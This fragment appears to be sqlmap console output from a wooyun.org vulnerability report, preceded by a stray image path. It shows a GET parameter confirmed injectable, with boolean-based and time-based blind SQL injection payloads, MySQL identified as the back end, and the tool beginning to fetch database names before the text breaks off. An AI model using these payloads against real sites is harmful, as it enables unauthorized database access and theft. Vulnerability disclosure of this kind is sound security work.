 local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:59:44
[14:59:45] [INFO] resuming back-end DBMS 'mysql'
[14:59:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: a
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=1 AND 4366=4366
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: a=1 AND SLEEP(5)
---
[14:59:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[14:59:45] [INFO] fetching database names
[14:59:45] [INFO] fetching number of databases
[14:59:45] [WARNING] running in a single-thread mode. Please consider usage of o
www.wooyun.org